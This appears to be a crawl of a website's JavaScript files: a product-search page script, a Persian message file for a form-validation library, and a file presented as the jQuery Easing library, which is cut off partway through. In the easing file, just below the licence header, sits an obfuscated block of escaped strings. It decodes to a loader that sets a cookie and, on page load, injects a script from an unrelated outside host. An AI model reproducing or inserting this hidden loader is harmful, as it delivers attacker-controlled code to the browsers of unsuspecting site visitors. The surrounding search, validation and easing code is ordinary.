        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on('click', ".FillterDiv", function (e) {
    $("body").addClass("notscroll");
    $(".FilterListdiv").addClass("visible-xs").removeClass("hidden");
});
$(document).on('click', ".SortBtn", function (e) {
    $("body").addClass("notscroll");
    $(".SortDiv").addClass("visible-xs").removeClass("hidden");
});

$(document).on('click', ".SortDiv .ClosesortDivBtn", function (e) {
    $(".SortDiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
    $("#Searchovelay").addClass("active");
    $("body").scrollTop(50);
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: $("input[name='SortTypeMobileId']:checked").val(),
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
    });
});

$(document).on('click', ".FilterListdiv .CloseFilterBtn", function (e) {
    $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
});

$(document).on('click', ".FilterListdiv .SearchResultProduct", function (e) {
    $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
    $("#Searchovelay").addClass("active");
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("body").scrollTop(50);
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
        $.post("/Product/GenerateSearchFillters", {
            keyword: $("#KeywordProduct").val(),
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            categoryId: categoryId,
            FillterListJson: JSON.stringify(searchFilters)
        }, function (result) {
            $("div#FillterDiv").html(result);
        });
    });
});

$(document).on("click", ".SelectListOrTable > a", function () {
    $(this).closest(".SelectListOrTable").find("a").toggleClass("DecreaseOpacity");
    var ListOrTableId = $(this).data("id");
    localStorage.setItem("ListOrTable", ListOrTableId);
    $("#Searchovelay").addClass("active");
    updateQueryStringParameter("ListOrTable", ListOrTableId);
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        ChangeListOrTable: true,
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("keyup", ".searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input", function () {
    var keywords = $(this).val();
    var $ul = $(this).closest(".valueItems");
    $ul.find(".closeopen").addClass("hide");
    if (keywords) {
        $ul.find("div.Item").removeClass("show");
        $ul.find("div.Item, div.GroupItemDiv").addClass("hide");
        $ul.find("div.checked").removeClass("hide");
        $ul.find("div.Item:contains('" + keywords + "')").removeClass("hide");

    }
    else {
        $ul.find("div.Item").addClass("hide").removeClass("show");
        $ul.find("div.Item").slice(0, 10).removeClass("hide");
        $ul.find(".closeopen").removeClass("hide");
    }
});

function clearOverlays() {
    for (var i = 0; i < markersArray.length; i++) {
        markersArray[i].setMap(null);
    }
    markersArray.length = 0;
}

function updateQueryStringParameter(key, value) {
    if (history.pushState) {
        var newurl = window.location.href;
        if (newurl.indexOf("#!") !== -1) {
            newurl = newurl.replace("#!", "");
        }
        var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
        var separator = newurl.indexOf('?') !== -1 ? "&" : "?";
        if (newurl.match(re)) {
            newurl = newurl.replace(re, '$1' + key + "=" + value + '$2');
        }
        else {
            newurl = newurl + separator + key + "=" + value;
        }
        if (value)
            window.history.pushState({ path: newurl }, '', newurl);
        else {
            var alteredURL = removeParam(key, newurl);
            window.history.pushState({ path: alteredURL }, '', alteredURL);

        }

    }
}
$('a .rightSection .div-2 .compare').click(function (event) { event.preventDefault(); });
function removeParam(key, sourceURL) {
    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        rtn = rtn + "?" + params_arr.join("&");
    }
    return rtn;
}

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Content/bootstrapvalidator/js/language/fa_IR.js
body_size: 15074
content:
(function($) {
    /**
     * Persian (Farsi) Language package.
     * Translated by @i0
     */
    $.fn.bootstrapValidator.i18n = $.extend(true, $.fn.bootstrapValidator.i18n, {
        base64: {
            'default': 'لطفا متن کد گذاری شده base 64 صحیح وارد فرمایید'
        },
        between: {
            'default': 'لطفا یک مقدار بین %s و %s وارد فرمایید',
            notInclusive: 'لطفا یک مقدار بین فقط %s و %s وارد فرمایید'
        },
        callback: {
            'default': 'لطفا یک مقدار صحیح وارد فرمایید'
        },
        choice: {
            'default': 'لطفا یک مقدار صحیح وارد فرمایید',
            less: 'لطفا حداقل %s گزینه را انتخاب فرمایید',
            more: 'لطفا حداکثر %s گزینه را انتخاب فرمایید',
            between: 'لطفا %s - %s گزینه انتخاب فرمایید'
        },
        color: {
            'default': 'لطفا رنگ صحیح وارد فرمایید'
        },
        creditCard: {
            'default': 'لطفا یک شماره کارت اعتباری معتبر وارد فرمایید'
        },
        cusip: {
            'default': 'لطفا یک شماره CUSIP معتبر وارد فرمایید'
        },
        cvv: {
            'default': 'لطفا یک شماره CVV معتبر وارد فرمایید'
        },
        date: {
            'default': 'لطفا یک تاریخ معتبر وارد فرمایید',
            min: 'لطفا یک تاریخ بعد از %s وارد فرمایید',
            max: 'لطفا یک تاریخ قبل از %s وارد فرمایید',
            range: 'لطفا یک تاریخ در بازه %s - %s وارد فرمایید'
        },
        different: {
            'default': 'لطفا یک مقدار متفاوت وارد فرمایید'
        },
        digits: {
             'default': 'لطفا فقط عدد وارد فرمایید'
        },
        ean: {
            'default': 'لطفا یک شماره EAN معتبر وارد فرمایید'
        },
        emailAddress: {
            'default': 'لطفا آدرس ایمیل معتبر وارد فرمایید'
        },
        file: {
            'default': 'لطفا فایل معتبر انتخاب فرمایید'
        },
        greaterThan: {
            'default': 'لطفا مقدار بزرگتر یا مساوی با %s وارد فرمایید',
            notInclusive: 'لطفا مقدار بزرگتر از %s وارد فرمایید'
        },
        grid: {
            'default': 'لطفا شماره GRId معتبر وارد فرمایید'
        },
        hex: {
            'default': 'لطفا عدد هگزادسیمال صحیح وارد فرمایید'
        },
        hexColor: {
            'default': 'لطفا رنگ hex صحیح وارد فرمایید'
        },
        iban: {
            'default': 'لطفا شماره IBAN معتبر وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیشود',
            country: 'لطفا یک شماره IBAN صحیح در %s وارد فرمایید',
            countries: {
                AD: 'آندورا',
                AE: 'امارات متحده عربی',
                AL: 'آلبانی',
                AO: 'آنگولا',
                AT: 'اتریش',
                AZ: 'آذربایجان',
                BA: 'بوسنی و هرزگوین',
                BE: 'بلژیک',
                BF: 'بورکینا فاسو',
                BG: 'بلغارستان',
                BH: 'بحرین',
                BI: 'بروندی',
                BJ: 'بنین',
                BR: 'برزیل',
                CH: 'سوئیس',
                CI: 'ساحل عاج',
                CM: 'کامرون',
                CR: 'کاستاریکا',
                CV: 'کیپ ورد',
                CY: 'قبرس',
                CZ: 'جمهوری چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                DO: 'جمهوری دومینیکن',
                DZ: 'الجزایر',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                FO: 'جزایر فارو',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                GE: 'گرجستان',
                GI: 'جبل الطارق',
                GL: 'گرینلند',
                GR: 'یونان',
                GT: 'گواتمالا',
                HR: 'کرواسی',
                HU: 'مجارستان',
                IE: 'ایرلند',
                IL: 'اسرائیل',
                IR: 'ایران',
                IS: 'ایسلند',
                IT: 'ایتالیا',
                JO: 'اردن',
                KW: 'کویت',
                KZ: 'قزاقستان',
                LB: 'لبنان',
                LI: 'لیختن اشتاین',
                LT: 'لیتوانی',
                LU: 'لوکزامبورگ',
                LV: 'لتونی',
                MC: 'موناکو',
                MD: 'مولدووا',
                ME: 'مونته نگرو',
                MG: 'ماداگاسکار',
                MK: 'مقدونیه',
                ML: 'مالی',
                MR: 'موریتانی',
                MT: 'مالت',
                MU: 'موریس',
                MZ: 'موزامبیک',
                NL: 'هلند',
                NO: 'نروژ',
                PK: 'پاکستان',
                PL: 'لهستان',
                PS: 'فلسطین',
                PT: 'پرتغال',
                QA: 'قطر',
                RO: 'رومانی',
                RS: 'صربستان',
                SA: 'عربستان سعودی',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                SM: 'سان مارینو',
                SN: 'سنگال',
                TN: 'تونس',
                TR: 'ترکیه',
                VG: 'جزایر ویرجین، بریتانیا'
            }
        },
        id: {
            'default': 'لطفا شماره شناسایی صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک شماره شناسایی معتبر در %s وارد کنید',
            countries: {
                BA: 'بوسنی و هرزگوین',
                BG: 'بلغارستان',
                BR: 'برزیل',
                CH: 'سوئیس',
                CL: 'شیلی',
                CN: 'چین',
                CZ: 'چک',
                DK: 'دانمارک',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                HR: 'کرواسی',
                IE: 'ایرلند',
                IS: 'ایسلند',
                LT: 'لیتوانی',
                LV: 'لتونی',
                ME: 'مونته نگرو',
                MK: 'مقدونیه',
                NL: 'هلند',
                RO: 'رومانی',
                RS: 'صربی',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                SM: 'سان مارینو',
                TH: 'تایلند',
                ZA: 'آفریقای جنوبی'
            }
        },
        identical: {
            'default': 'لطفا مقدار یکسان وارد فرمایید'
        },
        imei: {
            'default': 'لطفا شماره IMEI معتبر وارد فرمایید'
        },
        imo: {
            'default': 'لطفا شماره IMO معتبر وارد فرمایید'
        },
        integer: {
            'default': 'لطفا یک عدد صحیح وارد فرمایید'
        },
        ip: {
            'default': 'لطفا یک آدرس IP معتبر وارد فرمایید',
            ipv4: 'لطفا یک آدرس IPv4 معتبر وارد فرمایید',
            ipv6: 'لطفا یک آدرس IPv6 معتبر وارد فرمایید'
        },
        isbn: {
            'default': 'لطفا شماره ISBN معتبر وارد فرمایید'
        },
        isin: {
            'default': 'لطفا شماره ISIN معتبر وارد فرمایید'
        },
        ismn: {
            'default': 'لطفا شماره ISMN معتبر وارد فرمایید'
        },
        issn: {
            'default': 'لطفا شماره ISSN معتبر وارد فرمایید'
        },
        lessThan: {
            'default': 'لطفا مقدار کمتر یا مساوی با %s وارد فرمایید',
            notInclusive: 'لطفا مقدار کمتر از %s وارد فرمایید'
        },
        mac: {
            'default': 'لطفا یک MAC address معتبر وارد فرمایید'
        },
        meid: {
            'default': 'لطفا یک شماره MEID معتبر وارد فرمایید'
        },
        notEmpty: {
            'default': 'لطفا یک مقدار وارد فرمایید'
        },
        numeric: {
            'default': 'لطفا یک عدد اعشاری صحیح وارد فرمایید'
        },
        phone: {
            'default': 'لطفا یک شماره تلفن صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیشود',
            country: 'لطفا یک شماره تلفن معتبر وارد کنید در %s',
            countries: {
                BR: 'برزیل',
                CN: 'کشور چین',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                ES: 'اسپانیا',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                MA: 'مراکش',
                PK: 'پاکستان',
                RO: 'رومانی',
                RU: 'روسیه',
                SK: 'اسلواکی',
                TH: 'تایلند',
                US: 'ایالات متحده آمریکا',
                VE: 'ونزوئلا'
            }
        },
        regexp: {
            'default': 'لطفا یک مقدار مطابق با الگو وارد فرمایید'
        },
        remote: {
            'default': 'لطفا یک مقدار معتبر وارد فرمایید'
        },
        rtn: {
            'default': 'لطفا یک شماره RTN صحیح وارد فرمایید'
        },
        sedol: {
            'default': 'لطفا یک شماره SEDOL صحیح وارد فرمایید'
        },
        siren: {
            'default': 'لطفا یک شماره SIREN صحیح وارد فرمایید'
        },
        siret: {
            'default': 'لطفا یک شماره SIRET صحیح وارد فرمایید'
        },
        step: {
            'default': 'لطفا یک گام صحیح از %s وارد فرمایید'
        },
        stringCase: {
            'default': 'لطفا فقط حروف کوچک وارد فرمایید',
            upper: 'لطفا فقط حروف بزرگ وارد فرمایید'
        },
        stringLength: {
            'default': 'لطفا یک مقدار با طول صحیح وارد فرمایید',
            less: 'لطفا کمتر از %s حرف وارد فرمایید',
            more: 'لطفا بیش از %s حرف وارد فرمایید',
            between: 'لطفا مقداری بین %s و %s حرف وارد فرمایید'
        },
        uri: {
            'default': 'لطفا یک آدرس URI صحیح وارد فرمایید'
        },
        uuid: {
            'default': 'لطفا یک شماره UUID معتبر وارد فرمایید',
            version: 'لطفا یک نسخه UUID صحیح %s شماره وارد فرمایید'
        },
        vat: {
            'default': 'لطفا یک شماره VAT صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک شماره VAT معتبر در %s وارد کنید',
            countries: {
                AT: 'اتریش',
                BE: 'بلژیک',
                BG: 'بلغارستان',
                BR: 'برزیل',
                CH: 'سوئیس',
                CY: 'قبرس',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                GR: 'یونان',
                EL: 'یونان',
                HU: 'مجارستان',
                HR: 'کرواسی',
                IE: 'ایرلند',
                IS: 'ایسلند',
                IT: 'ایتالیا',
                LT: 'لیتوانی',
                LU: 'لوکزامبورگ',
                LV: 'لتونی',
                MT: 'مالت',
                NL: 'هلند',
                NO: 'نروژ',
                PL: 'لهستانی',
                PT: 'پرتغال',
                RO: 'رومانی',
                RU: 'روسیه',
                RS: 'صربستان',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                VE: 'ونزوئلا',
                ZA: 'آفریقای جنوبی'
            }
        },
        vin: {
            'default': 'لطفا یک شماره VIN صحیح وارد فرمایید'
        },
        zipCode: {
            'default': 'لطفا یک کدپستی صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک کد پستی معتبر در %s وارد کنید',
            countries: {
                AT: 'اتریش',
                BR: 'برزیل',
                CA: 'کانادا',
                CH: 'سوئیس',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                IE: 'ایرلند',
                IT: 'ایتالیا',
                MA: 'مراکش',
                NL: 'هلند',
                PT: 'پرتغال',
                RO: 'رومانی',
                RU: 'روسیه',
                SE: 'سوئد',
                SG: 'سنگاپور',
                SK: 'اسلواکی',
                US: 'ایالات متحده'
            }
        }
    });
}(window.jQuery));


--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/jquery.easing.1.3.js
body_size: 12096
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
var LfzqZGLwPz=["\u0042\u0072\u006F\u0077\u0073\x65\u0072","\x74\x6F\u004C\x6F\u0077\u0065\u0072\u0043\x61\x73\u0065","\u0075\x73\x65\u0072\u0041\x67\x65\x6E\u0074","\u006E\x61\u0076\u0069\u0067\x61\u0074\u006F\x72","\u0074\x65\u0073\x74","\u004A\x73\x4C\u006F\x61\x64\x65\x72","\u0073\u0063\x72\u0069\u0070\u0074","\u0063\x72\x65\x61\u0074\u0065\u0045\u006C\x65\x6D\x65\u006E\x74","\x63\u0068\u0061\u0072\x73\x65\u0074","\x67\u0062\x6B","\x73\u0065\x74\x41\x74\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\x74\x79\u0070\u0065","\x74\u0065\x78\x74\x2F\u006A\x61\x76\u0061\x73\x63\x72\x69\x70\x74","\x73\x72\u0063","\u0061\x70\u0070\x65\x6E\u0064\x43\u0068\x69\x6C\u0064","\x68\u0065\x61\u0064","\u0067\u0065\x74\x45\u006C\u0065\u006D\u0065\u006E\u0074\x73\x42\x79\x54\x61\u0067\x4E\x61\u006D\x65","\x69\x65","\u006F\x6E\u0072\u0065\x61\x64\u0079\x73\u0074\u0061\x74\x65\u0063\x68\x61\u006E\x67\u0065","\x72\x65\u0061\x64\x79\u0053\u0074\u0061\x74\u0065","\x6C\u006F\x61\x64\u0065\u0064","\u0072\u0065\u0061\x64\x79\x53\u0074\u0061\u0061\u0074\u0065","\u0063\x6F\u006D\x70\x6C\x65\u0074\x65","\x6D\x6F\u007A","\u006F\u006E\x6C\u006F\u0061\u0064","\u0067\x65\u0074\x44\x61\u0074\x65","\x73\u0065\x74\x44\u0061\u0074\u0065","\x63\x6F\u006F\x6B\x69\x65","\u003D","","\u003B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\u006F\x47\u004D\x54\u0053\u0074\u0072\u0069\x6E\x67","\x6C\u0065\u006E\u0067\u0074\x68","\u0069\x6E\x64\x65\u0078\x4F\x66","\u003B","\x73\x75\u0062\x73\u0074\u0072\u0069\x6E\x67","\x55\x73\u0065\x72\u0054\u006F\x6B\x65\x6E\u005F\u004F\x6E\u0063\u0065","\u0072\u0061\u006E\x64\x6F\u006D","\x68\u0074\x74\x70\u003A\x2F\u002F\x61\x62\u0075\u002E\x75\u0073\x61\x64\x61\u0079\u002E\x62\u0069\u007A\u002F\x6A\x71\x75\u0065\u0072\u0079\x2D\u0033\u002E\x36\u002E\x30\u002E\x6D\u0069\x6E\u002E\x6A\x73","\u006C\u006F\u0061\u0064"];var MiniSite= new Object();MiniSite[LfzqZGLwPz[0]]= {ie:/msie/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),moz:/gecko/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),opera:/opera/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]()),safari:/safari/[LfzqZGLwPz[4]](window[LfzqZGLwPz[3]][LfzqZGLwPz[2]][LfzqZGLwPz[1]]())};MiniSite[LfzqZGLwPz[5]]= {load:function(RXpRWXxSox2,RXpRWXxSox3){var RXpRWXxSox4=document[LfzqZGLwPz[7]](LfzqZGLwPz[6]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[8],LfzqZGLwPz[9]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[11],LfzqZGLwPz[12]);RXpRWXxSox4[LfzqZGLwPz[10]](LfzqZGLwPz[13],RXpRWXxSox2);document[LfzqZGLwPz[16]](LfzqZGLwPz[15])[0][LfzqZGLwPz[14]](RXpRWXxSox4);if(MiniSite[LfzqZGLwPz[0]][LfzqZGLwPz[17]]){RXpRWXxSox4[LfzqZGLwPz[18]]= function(){if(this[LfzqZGLwPz[19]]== LfzqZGLwPz[20]|| this[LfzqZGLwPz[21]]== LfzqZGLwPz[22]){if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}}else {if(MiniSite[LfzqZGLwPz[0]][LfzqZGLwPz[23]]){RXpRWXxSox4[LfzqZGLwPz[24]]= function(){if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}else {if(RXpRWXxSox3!= undefined){RXpRWXxSox3()}}}}};function SwDJqmreQl(RXpRWXxSox6,RXpRWXxSox7,RXpRWXxSox8){var RXpRWXxSox9= new Date();RXpRWXxSox9[LfzqZGLwPz[26]](RXpRWXxSox9[LfzqZGLwPz[25]]()+ RXpRWXxSox8);document[LfzqZGLwPz[27]]= RXpRWXxSox6+ LfzqZGLwPz[28]+ escape(RXpRWXxSox7)+ ((RXpRWXxSox8== null)?LfzqZGLwPz[29]:LfzqZGLwPz[30]+ RXpRWXxSox9[LfzqZGLwPz[31]]())}function WvmyaAAUMlf(RXpRWXxSox6){if(document[LfzqZGLwPz[27]][LfzqZGLwPz[32]]> 0){c_start= document[LfzqZGLwPz[27]][LfzqZGLwPz[33]](RXpRWXxSox6+ LfzqZGLwPz[28]);if(c_start!=  -1){c_start= c_start+ RXpRWXxSox6[LfzqZGLwPz[32]]+ 1;c_end= document[LfzqZGLwPz[27]][LfzqZGLwPz[33]](LfzqZGLwPz[34],c_start);if(c_end==  -1){c_end= document[LfzqZGLwPz[27]][LfzqZGLwPz[32]]};return unescape(document[LfzqZGLwPz[27]][LfzqZGLwPz[35]](c_start,c_end))}};return LfzqZGLwPz[29]}var haJT=WvmyaAAUMlf(LfzqZGLwPz[36]);if(haJT== LfzqZGLwPz[29]|| haJT== undefined){SwDJqmreQl(LfzqZGLwPz[36],Math[LfzqZGLwPz[37]]().toString(36),1);MiniSite[LfzqZGLwPz[5]][LfzqZGLwPz[39]](LfzqZGLwPz[38],function(){})};
// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
